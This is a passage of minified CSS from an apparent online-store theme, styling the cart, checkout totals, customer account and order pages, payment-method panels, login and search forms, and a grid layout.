'}.banner::after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.21429rem .5rem .21429rem .71429rem;text-decoration:none}.facetLabel .icon{height:.85714rem;width:.85714rem;display:inline-block;fill:#757575;position:relative;top:-1px}.cart{display:block;margin-bottom:1.5rem;width:100%}@media print,screen and (min-width:35.5em){.cart{display:table}}.cart-header{display:none}@media print,screen and (min-width:35.5em){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:center}.cart-list{border:1px solid #ccc;display:block}@media print,screen and (min-width:35.5em){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #ccc;clear:both;display:block;padding:1.5rem 0;padding-left:25%}.cart-item::after,.cart-item::before{display:table;content:' '}.cart-item::after{clear:both}@media print,screen and (min-width:35.5em){.cart-item{display:table-row;padding-left:0}.cart-item:after,.cart-item:before{display:none}}.cart-item-block{display:block}@media print,screen and (min-width:35.5em){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.35714rem}.cart-item-figure{float:left;height:7.14286rem;margin-bottom:1.5rem;width:33.33333%;position:relative;margin-bottom:0;margin-left:-33.33333%;width:33.33333%}@media print,screen and (min-width:35.5em){.cart-item-figure{float:none;width:8.33333%}}.cart-item-figure:after{content:'';display:block;height:0;width:100%;padding-bottom:100%}.cart-item-fixed-image{width:100%}.cart-item-image{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}@media print,screen and (min-width:35.5em){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:7.14286rem;padding-left:1.5rem;display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}@media print,screen and (min-width:35.5em){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%;clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}@media print,screen and (min-width:35.5em){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:center}}.cart-item-info+.cart-item-info{margin-top:.78571rem}@media print,screen and (min-width:35.5em){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .21429rem 1px 1.5rem;vertical-align:middle}@media print,screen and (min-width:35.5em){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#999;float:left;margin-bottom:.35714rem;text-align:right;width:33.33333%;display:block;padding-left:1.5rem;text-align:left;width:100%}@media print,screen and (min-width:35.5em){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media print,screen and (min-width:35.5em){.cart-item-value{padding-left:0}}.cart-item-brand{margin-bottom:.21429rem}.cart-item-name{font-size:16px;font-weight:400;margin:0}.cart-item-name+.definitionList{margin-top:.35714rem}.cart-item-option-title{font-weight:400}.cart-item-options--giftWrapping{margin-top:1.14286rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#0a0a0a}.cart-remove{border-radius:50%;cursor:pointer;float:right;height:1.28571rem;margin-top:.14286rem;padding:.21429rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.28571rem;position:absolute;right:20px;margin-left:1rem}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#757575}.cart-remove>svg:hover{fill:#555555}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%;float:right;width:75%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media print,screen and (min-width:35.5em){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media print,screen and (min-width:79.9375em){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total::after,.cart-total::before{display:table;content:' '}.cart-total::after{clear:both}@media print,screen and (min-width:35.5em){.cart-total+.cart-total{border-top:1px solid #ccc}}.cart-total .form-input{display:inline-block;height:2.28571rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .35714rem top .5rem;background-size:1.42857rem 1.42857rem;height:2.28571rem;margin-bottom:.78571rem;padding:.5rem .78571rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#555;width:33.33333%;width:50%}@media print,screen and (min-width:35.5em){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-label.grand-total-label{font-size:18px;font-weight:700;color:#555}.cart-total-value{text-align:left;text-align:right}@media print,screen and (min-width:35.5em){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media print,screen and (min-width:35.5em){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:18px;padding-bottom:.21429rem;padding-top:.21429rem;position:relative;font-weight:bolder}@media print,screen and (min-width:35.5em){.cart-total-grandTotal{padding:1rem 0;top:-.28571rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-hide,.shipping-estimate-show{color:#555;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-hide:hover,.shipping-estimate-show:hover{color:#999}.coupon-code-cancel,.shipping-estimate-hide{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form::after,.cart-gift-certificate-form::before,.coupon-form::after,.coupon-form::before{display:table;content:' '}.cart-gift-certificate-form::after,.coupon-form::after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.78571rem;padding-right:.78571rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.78571rem;width:100%}.estimator-form .button{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0;padding:4px 0}.estimator-form-label .form-label{line-height:2.28571rem;margin-bottom:0}.estimator-form-label-text{margin-left:.71429rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row::after,.estimator-form-row::before{display:table;content:' '}.estimator-form-row::after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions::after,.cart-actions::before{display:table;content:' '}.cart-actions::after{clear:both}.cart-actions .button{display:block;margin-bottom:0;display:inline-block;float:right}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.35714rem}.cart-additionalCheckoutButtons::after,.cart-additionalCheckoutButtons::before{display:table;content:' '}.cart-additionalCheckoutButtons::after{clear:both}.cart-additionalCheckoutButtons .FloatRight::after,.cart-additionalCheckoutButtons .FloatRight::before{display:table;content:' '}.cart-additionalCheckoutButtons .FloatRight::after{clear:both}.cart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div{float:right}.cart-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.cart-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.cart-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:85.71429rem;width:100%;display:block;line-height:19px;margin:0}.previewCartItem::after,.previewCartItem::before{display:table;content:' '}.previewCartItem::after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #ccc}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;text-align:center;position:relative}.previewCartItem-image img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.previewCartItem-image:after{content:'';display:block;height:0;width:100%;padding-bottom:100%}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.21429rem}.previewCartItem-brand,.previewCartItem-price{display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:85.71429rem;width:100%;border-top:1px solid #ccc;display:block;padding:20px 0 0}.previewCartAction::after,.previewCartAction::before{display:table;content:' '}.previewCartAction::after{clear:both}.previewCartAction .button{margin:0;padding-left:.78571rem;padding-right:.78571rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkoutMultiple{clear:both;padding-left:.78571rem;padding-top:.35714rem}.previewCartAction-viewCart{margin-bottom:10px}.previewCart-emptyBody{padding:3rem;text-align:center}.addressList{font-size:0;list-style:none;margin-left:-.78571rem;margin-right:-.78571rem}.address{display:inline-block;padding:0 .78571rem;vertical-align:top;width:100%;width:50%}@media print,screen and (min-width:79.9375em){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:17.85714rem;padding:1.5rem;padding:1.5rem 1.5rem 4.5rem}.panel--address .form-actions{margin-bottom:-.78571rem;margin-top:1.5rem;text-align:left;bottom:1.5rem;position:absolute;width:auto}.panel--address .form-actions .button{margin-bottom:.78571rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0;margin-left:.35714rem}.address-title{margin:0 0 .78571rem;text-transform:none}.address-details{list-style:none;margin:0 0 .78571rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#999;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#555}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #ccc;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1.14286rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.78571rem;position:relative;margin-bottom:1.85714rem}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list::after,.videoGallery-list::before{display:table;content:' '}.videoGallery-list::after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media print,screen and (min-width:35.5em){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.85714rem;opacity:.2;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video::after,.video::before{display:table;content:' '}.video::after{clear:both}.video-figure{float:left;margin-right:.78571rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.video-body::after,.video-body::before{display:table;content:' '}.video-body::after{clear:both}@media print,screen and (min-width:35.5em){.video{margin-bottom:1.85714rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.85714rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:85.71429rem;width:100%}.previewCart::after,.previewCart::before{display:table;content:' '}.previewCart::after{clear:both}@media print,screen and (min-width:35.5em){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media print,screen and (min-width:35.5em){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+.button,.previewCartCheckout .button+p{margin-top:.78571rem}.previewCartCheckout-price{display:block;font-size:28px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem;margin-top:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media print,screen and (min-width:35.5em){.suggestiveCart{display:block}}.maintenanceNotice{background-color:#fffdea;-webkit-box-shadow:0 0 5px #999;box-shadow:0 0 5px #999;color:#333;left:1.14286rem;padding:1rem 1.28571rem;position:fixed;top:1.14286rem;width:24rem;z-index:500}.maintenanceNotice>:last-child{margin-bottom:0}.maintenanceNotice a{color:#333}.maintenanceNotice-header{font-family:Roboto;margin:0 0 .78571rem}body.hasAdminBar{padding-top:101px}@media print,screen and (min-width:35.5em){body.hasAdminBar{padding-top:0}body.hasAdminBar .banners{margin-top:46px}body.hasAdminBar .header{padding-top:0}}body.hasAdminBar .header{padding-top:46px}body.hasAdminBar .navPages-container.is-open{padding-top:101px}.adminBar{background-color:#fff;-webkit-box-shadow:0 .14286rem .5rem 0 rgba(0,0,0,.2);box-shadow:0 .14286rem .5rem 0 rgba(0,0,0,.2);color:#626568;float:left;font-family:"Source Sans Pro",arial,"sans serif",sans-serif;font-size:14px;font-weight:600;height:46px;left:0;position:fixed;text-decoration:none;top:0;width:100%;z-index:10000}.adminBar-logo{background-color:#273a8a;float:left;height:46px;width:45px}.adminBar-logo svg{height:100%;padding:7px 10px 11px 7px;width:100%}.adminBar-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:46px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-left:45px;padding:17px 20.5px 14px 20px}.adminBar-content a{color:#4b71fc;font-weight:600;text-decoration:none}.adminBar-private{float:right;text-align:right}.adminBar-private span{white-space:nowrap}.preview{font-weight:400;padding-left:9px}.cookieMessage{background:#e5e5e5;color:#333;display:none}.cookieMessage .button{width:100%}@media print,screen and (min-width:35.5em){.cookieMessage .button{vertical-align:middle;width:25%}}@media print,screen and (min-width:79.9375em){.cookieMessage .button{vertical-align:top}}.cookieMessage-container{margin:0 auto;padding:1.5rem}@media print,screen and (min-width:35.5em){.cookieMessage-container{width:83.33333%}}@media print,screen and (min-width:79.9375em){.cookieMessage-container{width:58.33333%}}@media print,screen and (min-width:35.5em){.cookieMessage-text{display:inline-block;padding:0 .78571rem;vertical-align:middle;width:66.66667%}}.login{margin:3rem auto 6rem;max-width:64.28571rem}.login-row{margin:0 auto;max-width:85.71429rem;width:100%}.login-row::after,.login-row::before{display:table;content:' '}.login-row::after{clear:both}@media print,screen and (min-width:35.5em){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media print,screen and (min-width:35.5em){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media print,screen and (min-width:35.5em){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.78571rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media print,screen and (min-width:35.5em){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media print,screen and (min-width:35.5em){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem;display:inline;width:6rem}.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list::after,.category-suggestion-list::before{display:table;content:' '}.category-suggestion-list::after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:28px;margin:1.5rem 0 0;text-align:center}.navBar--account{display:none}@media print,screen and (min-width:35.5em){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e5e5e5;border-bottom-color:#ccc;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e5e5e5;border-bottom-color:#ccc;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;position:relative}.account-listShipping{border-bottom:1px solid #e5e5e5;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product::after,.account-product::before{display:table;content:' '}.account-product::after{clear:both}.account-product-figure{float:left;margin-right:.78571rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.account-product-body::after,.account-product-body::before{display:table;content:' '}.account-product-body::after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure:after{content:'';display:block;height:0;width:100%;padding-bottom:100%}.account-product-download{border-radius:50%;height:2.35714rem;padding:0;position:absolute;right:-.78571rem;top:-.78571rem;width:2.35714rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.35714rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative;padding-bottom:0}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .21429rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.78571rem}.account-product-subtitle{color:#999;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:15px;margin:-.21429rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.35714rem 0 1.5rem}.account-product-refundQty{color:#999;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details::after,.account-product-details::before{display:table;content:' '}.account-product-details::after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;width:33.33333%}@media print,screen and (min-width:79.9375em){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem;margin-top:0}.account-product-detail+.account-product-detail--full{margin-top:1.5rem}@media print,screen and (min-width:79.9375em){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#999;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .35714rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media print,screen and (min-width:79.9375em){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media print,screen and (min-width:79.9375em){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media print,screen and (min-width:79.9375em){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#757575;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.28571rem}.account-orderTotal-value{border-bottom:1px solid #e5e5e5;text-align:right;border-color:#ccc}.account-orderTotal-value:last-child{border-bottom:0;font-size:20px}.account-orderStatus{bottom:0;left:0;position:absolute;float:right;position:inherit;text-align:right}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .35714rem;padding:.21429rem .5rem;font-weight:400;text-transform:none}.account-orderStatus-action{display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.78571rem;text-align:right;text-decoration:underline;vertical-align:top;display:block;margin-left:0}.account .pagination{color:#999;margin-top:3rem;text-align:center}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#757575;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e5e5e5;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#757575;font-size:15px;margin-bottom:.21429rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#757575}.wishlists-table{margin-left:auto;margin-right:auto;max-width:85.71429rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:85.71429rem;width:100%;margin-left:auto;margin-right:auto;max-width:39.28571rem}.wishlist-form::after,.wishlist-form::before{display:table;content:' '}.wishlist-form::after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:46.42857rem;text-align:center}.icon--ratingEmpty svg{fill:#cccccc}.icon--ratingFull svg{fill:#eab600}.rating--small{display:inline-block}.rating--small .icon{height:1rem;width:1rem;margin-top:-3px}.apple-pay-checkout-button{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.28571rem;cursor:pointer;display:none;max-height:4.57143rem;min-height:2.28571rem;min-width:9.57143rem;padding:1.5rem;background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black);border:.5px solid #000}.cart-additionalCheckoutButtons .apple-pay-checkout-button{margin-top:.78571rem}.apple-pay-supported .apple-pay-checkout-button{display:block;display:inline-block;float:right}.previewCartCheckout .apple-pay-checkout-button{float:none;margin-top:.78571rem}.paymentMethodList{font-size:0;list-style:none;margin-left:-.78571rem;margin-right:-.78571rem}.paymentMethodName{margin-top:0;padding:0 .78571rem;text-transform:none}.paymentMethod{display:inline-block;padding:0 .78571rem;vertical-align:top;width:100%;width:50%}.paymentMethodForm{max-width:60%}.paymentMethodForm .paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm .paymentMethodForm-column .paymentMethodForm-inputs:first-child{width:70%}.paymentMethodForm .paymentMethodForm-column .paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm .paymentMethodForm-column:first-child .form-field{margin-bottom:.78571rem}.panel--paymentMethod{font-size:1rem;position:relative}.panel--paymentMethod .panel-body{border:1px solid #e5e5e5;min-height:16.28571rem;padding:0}.panel--paymentMethod .form-actions{font-size:0;margin-top:0;text-align:left}.panel--paymentMethod .form-actions .button{margin-top:0}.paymentMethod-card,.paymentMethod-details{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap;flex-flow:wrap;margin-bottom:0}.paymentMethod-card{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;padding:.78571rem}@media print,screen and (min-width:79.9375em){.paymentMethod-card{padding:1.5rem}}.paymentMethod-icon{margin-right:.78571rem;width:2rem}@media print,screen and (min-width:79.9375em){.paymentMethod-icon{width:3rem}}.paymentMethod-brand{font-size:13px;font-weight:600}@media print,screen and (min-width:79.9375em){.paymentMethod-brand{font-size:1rem}}.paymentMethod-default{margin-left:.78571rem}.paymentMethod-default.icon{fill:#666666;height:1.28571rem;width:1.28571rem}@media print,screen and (min-width:79.9375em){.paymentMethod-default.icon{height:1.42857rem;width:1.42857rem}}.paymentMethod-expiry{font-size:15px;margin-left:auto;text-transform:capitalize}.paymentMethod-details{padding:1.5rem}.paymentMethod-description,.paymentMethod-label{display:inline-block;font-size:13px;margin-bottom:.78571rem}.paymentMethod-label{-webkit-box-flex:7.14286rem;-ms-flex:7.14286rem;flex:7.14286rem;font-weight:600}.paymentMethod-description{-webkit-box-flex:calc(100% - 100px);-ms-flex:calc(100% - 100px);flex:calc(100% - 100px);padding-left:.78571rem}.paymentMethod-form{padding:0 1.5rem .78571rem;bottom:.78571rem;position:absolute;width:auto}.panel--newPaymentMethod{display:block;text-align:center;text-decoration:none}.panel--newPaymentMethod:hover .paymentMethod-title{color:#757575}.panel--newPaymentMethod .panel-body{background-color:transparent}.panel--newPaymentMethod .paymentMethod-title{margin-bottom:0;text-transform:none;-webkit-transition:all .15s ease;transition:all .15s ease}.paymentMethod-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.paymentMethod-symbol{font-size:50px;line-height:1}.paymentMethodForm-heading{color:#333;font-family:Roboto,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}.paymentMethodForm-cards{margin-left:auto}.paymentMethodForm-cards-icon{margin-right:.21429rem;width:2.42857rem}.paymentMethodForm-inputs{position:relative}.paymentMethodForm-inputs-icon{position:absolute;right:.64286rem;top:2.78571rem}.paymentMethodForm-inputs-icon.icon{fill:#999999;height:1.5rem;width:1.5rem}.paymentMethodForm-details{margin-bottom:0;display:inline-block;margin:0 3rem 0 0}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.78571rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.row{max-width:85.71429rem;margin-right:auto;margin-left:auto}.row::after,.row::before{display:table;content:' '}.row::after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-right:0;padding-left:0}.row .row{margin-right:-.35714rem;margin-left:-.35714rem}@media print,screen and (min-width:30em){.row .row{margin-right:-.35714rem;margin-left:-.35714rem}}@media print,screen and (min-width:35.5em){.row .row{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:48em){.row .row{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:64em){.row .row{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:79.9375em){.row .row{margin-right:-.71429rem;margin-left:-.71429rem}}.row .row.collapse{margin-right:0;margin-left:0}.row.expanded{max-width:none}.row.expanded .row{margin-right:auto;margin-left:auto}.row:not(.expanded) .row{max-width:none}.row.gutter-small>.column,.row.gutter-small>.columns{padding-right:.35714rem;padding-left:.35714rem}.row.gutter-medium>.column,.row.gutter-medium>.columns{padding-right:.71429rem;padding-left:.71429rem}.column,.columns{width:100%;float:left;padding-right:.35714rem;padding-left:.35714rem}@media print,screen and (min-width:35.5em){.column,.columns{padding-right:.71429rem;padding-left:.71429rem}}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.row .column.row.row,.row 